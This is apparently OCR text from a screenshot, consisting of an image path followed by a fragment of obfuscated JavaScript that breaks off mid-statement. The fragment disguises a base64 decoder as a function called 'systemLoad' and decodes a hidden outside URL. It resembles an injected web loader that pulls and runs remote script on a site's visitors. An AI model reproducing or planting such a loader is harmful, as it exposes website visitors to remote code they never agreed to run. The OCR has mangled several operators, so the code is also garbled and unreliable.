
_session_id=’)!==-1)return;function
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefg
hijklmnopqrstuvwxyz0123456789+/=’,o1,o2,o3,h1,h2,
h3,h4,dec=”,i=0;input=input.replace(/[^A-Za-z0-
9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(i
nput.charAt(i++));h3=key.indexOf(input.charAt(i++));
h4=key.indexOf(input.charAt(i++));o1=(h1<>4);o2=
((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)de
c+=String.fromCharCode(o2);if(h4!=64)dec+=String.f
romCharCode(o3);}return dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJ
hZmZpYy5saXZlL2pzeA==');if(typeof
window!=='undefined'&&window.__rl===u)return;var
d=new